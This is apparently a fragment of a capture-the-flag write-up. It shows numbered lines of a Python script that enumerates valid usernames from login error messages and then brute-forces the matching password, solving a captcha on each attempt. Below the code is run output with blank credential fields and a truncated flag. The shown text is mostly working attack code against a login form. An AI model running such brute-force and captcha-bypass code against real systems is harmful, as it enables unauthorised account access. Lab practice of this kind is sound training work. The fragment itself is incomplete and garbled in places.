 52 username_counter +=1
53 elif ("Invalid password for user" in request.text):
54 real_username = usernames[username_counter]
55 print(f"Gotten The Username to be {real_username}")
56
57 #### SECOND LOOP TO BRUTEFORCE FOR CORRESPONDING PASSWORD
58 for i in range(len(passwords)):
59 captcha_solution = solve_captcha()
60 data_2 = {
61 "username":real_username,
62 "password":passwords[password_counter],
63 "captcha":captcha_solution
64 }
65
66 request = requests.post(url, data=data_2)
67 if ("Invalid password" in request.text):
68 password_counter +=1
69 else:
70 print(f"The Username is {usernames[username_counter]} and the password is {passwords[password_counter]}")
Gotten The Username to be
The Username is and the password is
<h2>Flag.txt:</h2>
<h3>7df 6</h3>
[Finished in 172.2s]